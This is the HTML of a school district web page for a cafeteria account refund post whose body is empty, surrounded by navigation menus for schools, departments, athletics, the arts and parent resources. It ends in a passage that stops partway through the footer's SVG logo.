		<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://www.solancosd.org/board-of-directors/">Board of Directors</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.solancosd.org/leadership/">Leadership</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2202"><a target="_blank" rel="noopener" href="https://solancoeducationfoundation.org"><span class="icon">open_in_new</span> Solanco Education Foundation</a></li>
	</ul>
</li>
	<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988"><a>Browse</a>
	<ul class="sub-menu">
		<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.solancosd.org/right-to-know/">Right-to-Know</a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.solancosd.org/annual-notices/">Annual Notices</a></li>
		<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1093"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UChGINddErC1SL4taMSm_Olg/videos?app=desktop&#038;view=0&#038;sort=dd&#038;shelf_id=2"><span class="icon">open_in_new</span> Solanco YouTube Channel</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Wonderful Place to Raise Children</h4>
<p>We invite you to learn more about the Solanco School District. Explore the history of the Solanco area, the geography of its beautiful farmland, the local economy,  the leadership of the school district, and how the community can support Solanco students.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1015" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1015"><a>Our Commitment</a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1014"><a>Dignity &#038; Belonging</a>
	<ul class="sub-menu">
		<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.solancosd.org/dignity-honored-elementary-schools/">Dignity Honored: Elementary Schools</a></li>
		<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.solancosd.org/dignity-honored-middle-schools/">Dignity Honored: Middle Schools</a></li>
		<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://www.solancosd.org/dignity-honored-high-school/">Dignity Honored: High School</a></li>
		<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.solancosd.org/solanco-expectations-initiative/">Solanco Expectations Initiative</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.solancosd.org/solanco-family-life-network/">Solanco Family Life Network</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.solancosd.org/title-ix/">Title IX</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.solancosd.org/wellness-committee/">Wellness Committee</a></li>
	</ul>
</li>
	<li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1016"><a>Safety &#038; Security</a>
	<ul class="sub-menu">
		<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.solancosd.org/reporting-bullying-harassment/">Reporting Bullying &#038; Harassment</a></li>
		<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://www.solancosd.org/threat-assessment-team/">Threat Assessment Team</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.solancosd.org/solanco-safety-committee/">Solanco Safety Committee</a></li>
		<li id="menu-item-2356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2356"><a target="_blank" rel="noopener" href="http://solanco.pa.safeschoolssds.com"><span class="icon">open_in_new</span> Materials Safety Data Sheets</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Dignity Honored</h4>
<p>Delineated on this site is Solanco’s Dignity Honored initiative, which represents a commitment to continuous improvement of our anti-harassment/anti-discrimination efforts at all schools.</p>
<p>This website is designed to provide parents and community members with an overview of Solanco’s efforts in this area both historically and currently.  In addition, this site shows how the multiple programs and initiatives implemented at each school level contribute to a supportive and caring school district environment.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1509" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1509"><a>Schools</a>
<ul class="sub-menu">
	<li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-785"><a>Upper</a>
	<ul class="sub-menu">
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.solancosd.org/solanco-high-school/">Solanco High School</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.solancosd.org/smith-middle-school/">Smith Middle School</a></li>
		<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.solancosd.org/swift-middle-school/">Swift Middle School</a></li>
		<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.solancosd.org/solanco-virtual-academy/">Solanco Virtual Academy</a></li>
	</ul>
</li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a>Elementary</a>
	<ul class="sub-menu">
		<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.solancosd.org/bart-colerain-elementary-school/">Bart-Colerain Elementary School</a></li>
		<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.solancosd.org/clermont-elementary-school/">Clermont Elementary School</a></li>
		<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.solancosd.org/providence-elementary-school/">Providence Elementary School</a></li>
		<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://www.solancosd.org/quarryville-elementary-school/">Quarryville Elementary School</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Explore Our Schools</h4>
<div>
<p class="paragraph"><span class="normaltextrun">At Solanco, we strive to treat every child as if he/she was our own. Doing so keeps us focused on the enormous potential in each child and causes us to do everything in our power to enable students to succeed. We will never underestimate a child; instead, we have and always will</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span><span style="color: var(--metropolis-text-color)" xml:lang="EN-US" data-contrast="auto"><span class="normaltextrun">continue to stress that each child who walks through the doors at Solanco is capable of great achievements. We are grateful for the opportunity you have provided us to work with your children.</span></span><span style="color: var(--metropolis-text-color)" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span></p>
</div>

	</div>

</aside></ul>
</li>
<li id="menu-item-1110" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1110"><a>Departments</a>
<ul class="sub-menu">
	<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1111"><a>By Sector</a>
	<ul class="sub-menu">
		<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.solancosd.org/business-office/">Business/Tax Office</a></li>
		<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://www.solancosd.org/curriculum-and-instruction/">Curriculum &#038; Instruction</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://www.solancosd.org/student-education-services/">Student Services/Special Education</a></li>
		<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://www.solancosd.org/food-services/">Food Services</a></li>
		<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.solancosd.org/transportation/">Transportation</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://www.solancosd.org/technology/">Technology</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.solancosd.org/building-grounds/">Building &#038; Grounds</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>All Working Toward a Common Goal</h4>
<p>Solanco’s multiple departments are committed to one goal: providing the best possible education for all students. Each department works to provide great service while maintaining fiscal responsibility.  Further, each department is committed to being responsive to questions and concerns, so parents and community members are encouraged to reach out when needed for a prompt response.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1185" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1185"><a>Athletics</a>
<ul class="sub-menu">
	<li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1184"><a>Information</a>
	<ul class="sub-menu">
		<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.solancosd.org/athletics/">Overview</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1163"><a target="_blank" rel="noopener" href="https://www.youtube.com/playlist?list=PLzcUack0uao24QYNWBM6MQaxK29AdOZdI"><span class="icon">open_in_new</span> Solanco Athletic Broadcast</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1164"><a target="_blank" rel="noopener" href="https://twitter.com/golden_mules"><span class="icon">open_in_new</span> Twitter (@golden_mules)</a></li>
	</ul>
</li>
	<li id="menu-item-1162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1162"><a>Middle &#038; High School Teams</a>
	<ul class="sub-menu">
		<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.solancosd.org/baseball/">Baseball</a></li>
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.solancosd.org/basketball/">Basketball</a></li>
		<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://www.solancosd.org/cross-country/">Cross Country</a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.solancosd.org/field-hockey/">Field Hockey</a></li>
		<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.solancosd.org/football/">Football</a></li>
		<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://www.solancosd.org/golf/">Golf</a></li>
		<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.solancosd.org/soccer/">Soccer</a></li>
		<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://www.solancosd.org/softball/">Softball</a></li>
		<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://www.solancosd.org/tennis/">Tennis</a></li>
		<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.solancosd.org/track-outdoor/">Track Outdoor</a></li>
		<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.solancosd.org/volleyball/">Volleyball</a></li>
		<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.solancosd.org/wrestling/">Wrestling</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Golden Mule Athletics</h4>
<p style="font-weight: 400">The Solanco athletic program is an integral part of the education program. It is designed to provide student-athletes with opportunities to develop and advance their physical, mental, emotional and social capabilities through participation in interscholastic sports. It is recognized that the athletic program may provide as much positive influence in a student’s development as an academic area.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18631"><a href="https://www.solancosd.org/the-arts/">The Arts</a>
<ul class="sub-menu">
	<li id="menu-item-18641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18641"><a href="https://www.solancosd.org/art/">Art</a>
	<ul class="sub-menu">
		<li id="menu-item-19150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Solanco-Art-Department-Social-Media-Images-to-share-Dec-2025.pdf">Student Artwork</a></li>
		<li id="menu-item-18904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18904"><a href="https://solancohighschoolart.my.canva.site/black-gold-gallery">Black &#038; Gold Gallery</a></li>
	</ul>
</li>
	<li id="menu-item-18640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18640"><a href="https://www.solancosd.org/drama/">Drama</a>
	<ul class="sub-menu">
		<li id="menu-item-19209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19209"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Into-the-Woods-Poster-Small.pdf">Annual Spring Musical</a></li>
		<li id="menu-item-18653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18653"><a href="https://www.solancosd.org/wp-content/uploads/2025/10/Much-Ado-About-Nothing-Poster-min-scaled.jpg">Fall Play</a></li>
	</ul>
</li>
	<li id="menu-item-18642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18642"><a href="https://www.solancosd.org/music/">Music</a>
	<ul class="sub-menu">
		<li id="menu-item-19550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19550"><a href="https://www.solancosd.org/wp-content/uploads/2026/01/Solanco-Band-Fall-2025.pptx">Solanco Band Fall 2025</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1268"><a>Students</a>
<ul class="sub-menu">
	<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1283"><a>Select application</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a target="_blank" rel="noopener" href="https://app.seesaw.me/#/student/login"><span class="icon">open_in_new</span> SeeSaw</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a target="_blank" rel="noopener" href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a target="_blank" rel="noopener" href="https://portal.office.com"><span class="icon">open_in_new</span> Office 365</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a target="_blank" rel="noopener" href="https://powerschool.solanco.k12.pa.us/public/"><span class="icon">open_in_new</span> PowerSchool</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwilzeH7n4_3AhUlnOAKHeOsAzIQFnoECAgQAQ&#038;url=https%3A%2F%2Fdrive.google.com%2Fdrive%2Fu%2F0%2Fmy-drive&#038;usg=AOvVaw2VHEuj64cfrC522OznoJWZ"><span class="icon">open_in_new</span> Google Drive</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8380"><a href="https://pass.securly.com/dashboard"><span class="icon">open_in_new</span> Securly Digital Hallpass</a></li>
		<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a target="_blank" rel="noopener" href="https://sva.geniussis.com/"><span class="icon">open_in_new</span> Solanco Virtual Academy (SVA) Access</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Innovative Tools for Learning</h4>
<p style="font-weight: 400">Solanco provides many digital tools to all students free of charge to enhance learning This includes the full Microsoft Office 365 suite of applications (Word, Excel, PowerPoint, OneNote, and Microsoft Teams). Students are also provided Google accounts including most Google Apps such as Calendar, Docs, Drive, Hangouts, and Sites.  Student Google Drive includes unlimited storage. Solanco Virtual Academy (SVA) students can access their courses here, plus students can also access other important applications such as SeeSaw, Schoology, Read Naturally, and PowerSchool.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1284"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://www.solancosd.org/powerschool-access-for-parents/">PowerSchool Access for Parents</a></li>
		<li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-2601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a target="_blank" rel="noopener" href="https://www.solancosd.org/volunteer-at-solanco/"><span class="icon">picture_as_pdf</span> Parent Volunteer Clearances</a></li>
		<li id="menu-item-2556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2556"><a target="_blank" rel="noopener" href="https://www.solancosd.org/wp-content/uploads/2022/03/Educational-Trip-Form1.pdf"><span class="icon">picture_as_pdf</span> Educational Trip Form</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.solancosd.org/student-accident-insurance/">Student Accident Insurance</a></li>
		<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3387"><a href="https://www.solancosd.org/kindergarten-enrollment/">Kindergarten Enrollment</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.solancosd.org/grades-1-12-enrollment/">Enrollment &#8211; Grades 1-12</a></li>
		<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://www.solancosd.org/early-learning-program/">Early Learning Program</a></li>
		<li id="menu-item-13031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13031"><a href="https://www.schoolcafe.com">School Cafe</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Embracing Partnerships With Parents</h4>
<p style="font-weight: 400">Solanco embraces partnerships with parents to provide the best possible education for children. Located to the left are frequently requested links by parents. These tools help parents keep track of upcoming events, access key academic information about their child, and access our enrollment portal. We encourage parents to contact us directly for any questions they may have.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1309"><a>Employees</a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1311"><a href="#">Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-18918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18918"><a href="https://www.solancosd.org/wp-content/uploads/2025/11/Veteran-benefits-and-services_october-2025.pdf">Veterans Benefits and Services</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.solancosd.org/absence-reporting-frontline/">Absence Reporting – Frontline</a></li>
		<li id="menu-item-18606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18606"><a href="https://www.solancosd.org/payroll-information/">Payroll Information</a></li>
		<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://www.solancosd.org/staff-portal-instructions/">Staff Portal</a></li>
		<li id="menu-item-3677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351"><a href="https://www.solancosd.org/health-care-plan-documents/">Health Care Plan Information and Forms</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.solancosd.org/district-forms/">Tuition, Mileage, Life Insurance, 403(b) Forms</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://www.solancosd.org/act-71-information/">Act 71 Information</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.solancosd.org/act-126-information/">Act 126 Information</a></li>
		<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.solancosd.org/employee-assistance-program/">Employee Assistance Program</a></li>
		<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.solancosd.org/how-to-obtain-background-checks/">How to Obtain Background Checks</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Resources for Solanco Employees</h4>
<p style="font-weight: 400">The links to the left provide access to key resources for Solanco employees. These resources include access to Frontline Absence Management, the CSIU Staff Portal, important training information, health care plan documents, and information about Solanco’s Employee Assistance Program.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1369" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1369"><a>Join Our Team</a>
<ul class="sub-menu">
	<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1370"><a>Explore</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.solancosd.org/work-at-solanco/">Current Openings</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://www.solancosd.org/volunteer-at-solanco/">Volunteer At Solanco</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.solancosd.org/s-m-i-l-e-s-program/">S.M.I.L.E.S. Program</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Career of Meaning and Impact</h4>
<p>Working with children to enable them to reach their potential is one of the most important and rewarding careers a person could choose.  At Solanco, we seek to hire difference-makers.  Those committed to children, to connecting with them, to inspiring them.  Whether you teach, prepare cafeteria food, tutor, or help in a classroom, your days will be fulfilling and your impact will be notable.</p>

	</div>

</aside></ul>
</li>
</ul></div><div class="secondary"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://www.solancosd.org/news/">News</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.solancosd.org/calendar/">Calendar</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type_archive menu-item-object-resource menu-item-118"><a href="https://www.solancosd.org/resources/">Resources &#038; Forms</a></li>
<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a target="_blank" href="https://outlook.office.com/mail/">Webmail</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_53227"></div></li></ul></div>			
			</nav>
			
			<nav class="search-nav wp-block-metropolis-section has-dark-gray-background-color" role="search">
	
	<div class="wp-block-metropolis-container narrow">
		
		<form apbct-form-sign="native_search" action="https://www.solancosd.org" method="get">
			
			    		<ul class="filters">
								<li>
					<label>
						<input type="radio" name="post_type" value="any" >
						<span>solancosd.org</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="resource" checked>
						<span>Resources</span>
					</label>
				</li>
								<li>
					<label>
						<input type="radio" name="post_type" value="post" >
						<span>News</span>
					</label>
				</li>
							</ul>
			
			<div class="flex-wrap search-wrap">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" placeholder="Search" value="" name="s">
				</label>
				<div class="submit-wrap">
					<input type="submit" class="button" value="Search">
				</div>
			</div>
			
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="44001"
               /></form>
	
	</div>
	
</nav>		
		</div>
		
	</header>
	
	<main id="page-content-wrapper"><section class="wp-block-metropolis-section has-background has-light-gray-white-gradient-background">
	
	<header class="wp-block-metropolis-container narrow post-header">
		<div class="post-meta">
	
		<span class="category">Bart-Colerain Elementary School</span>
		<span class="category">Clermont Elementary School</span>
		<span class="category">Providence Elementary School</span>
		<span class="category">Quarryville Elementary School</span>
		<span class="category">Smith Middle School</span>
		<span class="category">Solanco High School</span>
		<span class="category">Swift Middle School</span>
		<span class="category">Parents</span>
		
		
</div>		<h1>Cafeteria Account Refund Application￼</h1>
		<time>Posted on Mar 28th, 2022</time>
	</header>

		
	<div class="wp-block-metropolis-container post-content">
		<div class="flex-wrap">
			<div class="share">
				<h5>Share</h5>
				<div class="addthis_inline_share_toolbox"></div>
			</div>
			<div class="content-wrap">
							</div>
		</div>
	</div>
	
</section><section class="wp-block-metropolis-section has-background has-light-gray-white-gradient-background latest-posts">
	<div class="wp-block-metropolis-container wide">
		
			
<header class="section-header flex content-wrap">
	<h2>Latest News</h2>
	<a class="button small arrow-link has-light-gray-background-color" href="https://www.solancosd.org/news/">All News</a>
</header>

<div class="posts-wrap post">
	<a href="https://www.solancosd.org/leadership-update-common-vision-moving-together/" class="post-wrap post-18933 post type-post status-publish format-standard hentry category-uncategorized">
		
		
	<div class="content-wrap">
		<header>
			<h1>Leadership Update – Common Vision, Moving Together</h1>
			<time>Nov 21st, 2025</time>
		</header>
		<p>We are writing to share information about leadership changes that will be taking place across the district in the coming weeks. We want to ensure our families and community have [&hellip;]</p>
	</div>
		
</a><a href="https://www.solancosd.org/solanco-high-school-student-named-finalist-in-11th-district-congressional-art-competition/" class="post-wrap post-16682 post type-post status-publish format-standard hentry category-uncategorized">
		
		
	<div class="content-wrap">
		<header>
			<h1>Solanco High School Student Named Finalist in 11th District Congressional Art Competition!</h1>
			<time>May 07th, 2025</time>
		</header>
		<p>Congratulations to Solanco artist Sophie Pizzulli, Class of 2026, whose pastel drawing was selected as a finalist in Pennsylvania’s 11th Congressional District Art Competition, hosted by Congressman Lloyd Smucker. Pizzulli’s [&hellip;]</p>
	</div>
		
</a><a href="https://www.solancosd.org/solanco-artists-celebrated-for-their-exceptional-talents-with-top-awards-in-2025/" class="post-wrap post-15572 post type-post status-publish format-standard hentry category-uncategorized">
		
		
	<div class="content-wrap">
		<header>
			<h1>Solanco Artists Celebrated for their Exceptional Talents with Top Awards in 2025 </h1>
			<time>Feb 25th, 2025</time>
		</header>
		<p>2025 Lancaster County Young Artists &amp; The Scholastic Art Awards Online Exhibition&nbsp;&nbsp; (Be sure to check out this link to view the amazing talents of our students!) Solanco award-winning artists [&hellip;]</p>
	</div>
		
</a></div>

		
	</div>
</section>


</main> <!-- /#page-content-wrapper -->

<footer id="bottom" class="has-med-gray-background-color">
	
	<div class="wp-block-metropolis-container full flex-wrap">
		
		<div class="site-logo">
				<div class="custom-logo-link">
		<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
